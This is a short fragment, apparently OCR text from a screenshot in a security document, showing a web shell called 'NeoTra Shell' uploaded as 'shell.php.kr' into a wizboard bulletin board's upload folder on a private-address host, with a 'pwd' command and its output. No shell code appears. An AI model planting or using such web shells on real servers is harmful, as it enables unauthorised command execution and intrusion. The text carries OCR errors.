 http://10.10.10.10/wizboard/table/root/board04/updir/shell.php.kr
z NeoTra Sehll Ver 1.0
x Cooxie 0 links on page: Proxy: (none) Typed URLs Visited URLs Cache AutoFill Cookie:
Welcome to NeoTra Shell : )
INPUT CMD pwd Enter
/usr/local/apache/htdocs/wizboard/table/root/board04/updir